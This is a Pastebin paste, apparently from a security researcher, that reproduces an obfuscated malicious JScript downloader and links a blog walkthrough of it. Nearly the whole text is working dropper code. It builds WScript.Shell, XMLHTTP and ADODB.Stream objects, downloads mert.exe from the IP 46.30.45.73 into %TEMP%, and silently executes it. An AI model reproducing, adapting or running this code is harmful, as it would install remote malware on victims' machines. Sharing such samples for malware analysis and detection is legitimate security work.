Advertisement
Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!

- Malicious Javascript
- ******
- Blog about this javascript: http://neonprimetime.blogspot.com/2015/11/malicious-javascript-walk-thru.html
- ****
- Destination IP: 46.30.45.73/mert.exe
- ****
- (
- function (olcdENyNGCBd) {
- function kKVXeV(msezIazw) {
- return new olcdENyNGCBd.ActiveXObject(msezIazw)
- }
- var kMFFvyAqh = true, mEwAroXP = ("B.St"+(221404, "ream"));
- var kbtEwr;
- kbtEwr = function (CJxJzZ, XuSlNgfI, SoRNuldTayYND) {
- tbWEefAFUAZSaO=((1/*s987111nuM69919eOiZ*/)?"WScri":"")+"pt.Shell";
- var CCPoAXzX = kKVXeV(tbWEefAFUAZSaO);
- var pPDVaIAYVOIp = "2.XMLHTTP";
- var CtsZjtNlqpP = kKVXeV("MSXML"+(381144, pPDVaIAYVOIp));
- var tndpSoRVjetRf = "%TEMP%\\";
- var bIVrpPKIHb = CCPoAXzX["Expa"+/*s925956nM261933eOZ*/"ndEnvironmentStrings"](tndpSoRVjetRf)
- var XuSlNgfI = bIVrpPKIHb +(437532602659, XuSlNgfI);
- CtsZjtNlqpP.onreadystatechange = function (){
- if (CtsZjtNlqpP.readyState == 4){
- kMFFvyAqh = false;
- with(kKVXeV("ADOD" + mEwAroXP)){
- open();
- type = 1;
- write(CtsZjtNlqpP.ResponseBody);
- saveToFile(XuSlNgfI, 2);
- close();
- return XuSlNgfI;
- }
- }
- }
- CtsZjtNlqpP.open("G" + (3828034, 4609216, /*dca645894zYtzkrxTK747381IlaIWQJrHGjLqXIjNQmXamgjYPW*/ "ET" /*dcazYtzkrx637703TKIlaIWQJr683091HGjLqXIjNQmX29671amgjYPW*/), CJxJzZ, false);
- CtsZjtNlqpP.send();
- yimseHvs = olcdENyNGCBd.WScript.Sleep(1100)
- while (kMFFvyAqh) {yimseHvs}
- if (((new Date())>0,1656))
- CCPoAXzX.Run(XuSlNgfI, 0, 0);
- }
- XkpYNx = "h";
- XkpYNx += "t"; /*XkpYNxCtsZjtNlqpPkKVXeV*/
- XkpYNx += "tp";
- kbtEwr(XkpYNx + "://" + "46.30.45.73/mert.e"+"x"+"e", "115987449.exe", 1);
- }
- )
- (this) /*507952955735917811792346152771*/
Advertisement
Add Comment
Please, Sign In to add comment
Advertisement